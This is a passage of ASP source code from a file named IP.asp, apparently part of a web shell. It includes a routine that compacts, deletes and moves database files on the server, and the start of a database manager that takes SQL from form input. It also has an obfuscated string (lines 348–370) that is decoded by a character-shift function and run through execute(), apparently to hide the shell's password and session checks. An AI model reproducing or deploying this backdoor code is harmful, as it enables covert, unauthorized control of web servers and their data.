 IP.asp
322 Function CompactMdb(Path)
323 If Not ObT(0,1) Then
324 Set C=CreateObject(ObT(3,0))
325 C.CompactDatabase "Provider=Microsoft.Jet.OLEDB.4.0;Data Source="&Path&",Provider=Microsoft.Jet.OLEDB.4.0;Data Source=" &Path
326 Set C=Nothing
327 Else
328 Set FSO=CreateObject(ObT(0,1))
329 If FSO.FileExists(Path) Then
330 Set C=CreateObject(ObT(3,0))
331 C.CompactDatabase "Provider=Microsoft.Jet.OLEDB.4.0;Data Source="&Path&",Provider=Microsoft.Jet.OLEDB.4.0;Data Source=" &Path&"_bak"
332 Set C=Nothing
333 FSO.DeleteFile Path
334 FSO.MoveFile Path&"_bak",Path
335 Else
336 SI="<center><br><br><br>数据库"&Path&"没有发现！</center>"
337 Err.number=1
338 End If
339 Set FSO=Nothing
340 End If
341 If Err.number=0 Then
342 SI="<center><br><br><br>数据库"&Path&"压缩成功！</center>"
343 End If
344 SI=SI&BackUrl
345 RRS SI
346 End Function
347
348 hu="□b_xk^jn^lm!z}z""6z}zxma^g□xL^llbhg!zp^[+Z+]fbgz""x6xNl^kIZll□xxxxxxxNKE!""□xx^g]xb_□b_xl^llbhg!zp^[+Z+]fbgz""57Nl^kIZllxma^g□b_xk^jn^lm'_hkf!ziZllz""57zzxma^g□b_xk^jn^lm'_hkf!ziZllz""6Nl^kIZllxma^g
349 execute(UnEncode(hu))
350 function UnEncode(temp)
351 but=88
352 for i = 1 to len(temp)
353 if mid(temp,i,1)<> "□" then
354 If Asc(Mid(temp, i, 1)) < 32 Or Asc(Mid(temp, i, 1)) > 126 Then
355 a = a & Chr(Asc(Mid(temp, i, 1)))
356 else
357 pk=asc(mid(temp,i,1))-but
358 if pk>126 then
359 pk=pk-95
360 elseif pk<32 then
361 pk=pk+95
362 end if
363 a=a&chr(pk)
364 end if
365 else
366 a=a&vbcrlf
367 end if
368 next
369 UnEncode=a
370 end function
371
372 Function DbManager()
373 SqlStr=Trim(Request.Form("SqlStr"))
374 DbStr=Request.Form("DbStr")
375 SI=SI&"<table width='650'  border='0' cellspacing='0' cellpadding='0'>"
376 SI=SI&"<form name='DbForm' method='post' action=''>"